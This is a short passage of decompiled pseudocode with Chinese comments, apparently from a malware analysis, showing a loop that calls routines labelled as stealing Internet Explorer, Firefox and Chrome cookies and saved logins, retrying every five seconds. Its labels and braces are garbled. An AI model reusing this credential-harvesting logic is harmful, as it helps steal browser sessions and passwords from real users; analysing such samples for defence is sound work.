 {
if ( v11 )
goto LABEL_4;
do
{
v11 = sub_405D53(); // IE浏览器cookies信息
ABEL_4:
if ( !v10 )
v10 = sub_405AFB(); // 火狐浏览器cookies信息
if ( !v7 )
v7 = sub_4057B6(); // 获取火狐浏览器存储的登录信息
if ( !v9 )
v9 = sub_4056EC(); // 谷歌浏览器cookies信息
if ( !v8 )
v8 = sub_405622(); // 获取谷歌浏览器存储的登录信息
if ( !v11 || !v10 || !v9 || !v8 || !v7 )
Sleep(0x1388u);
}
while ( !v11 );
}
while ( !v10 || !v9 || !v8 || !v7 );
v6 = 0;